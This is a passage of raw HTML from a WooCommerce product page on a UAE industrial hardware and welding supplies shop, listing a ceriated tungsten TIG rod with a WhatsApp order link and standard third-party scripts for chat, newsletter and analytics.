<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-4629 status-publish first instock product_cat-tig-welding-rods product_tag-cheap-tungsten-rod-grey-tip product_tag-good-quality-tungsten-rod-grey-tip product_tag-tungsten-rod product_tag-tungsten-rod-grey-tip product_tag-tungsten-rod-grey-tip-in-abu-dhabhi product_tag-tungsten-rod-grey-tip-in-ajman product_tag-tungsten-rod-grey-tip-in-dubai product_tag-tungsten-rod-grey-tip-in-gulf product_tag-tungsten-rod-grey-tip-in-sharjah product_tag-tungsten-rod-grey-tip-in-uae product_tag-tungsten-rod-grey-tip-near-me has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/tungsten-rod-grey-tip-wc20-2-ceriated/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tungsten Rod Grey Tip" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Tungsten Rod Grey Tip" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4629" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tig Welding Rods		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/tungsten-rod-grey-tip-wc20-2-ceriated/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tungsten Rod Grey Tip WC20 2% Ceriated</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Tungsten Rod Grey Tip WC20 2% Ceriated%20https://perfectmiddleeast.com/product/tungsten-rod-grey-tip-wc20-2-ceriated/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Tungsten Rod Grey Tip in sharjah&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
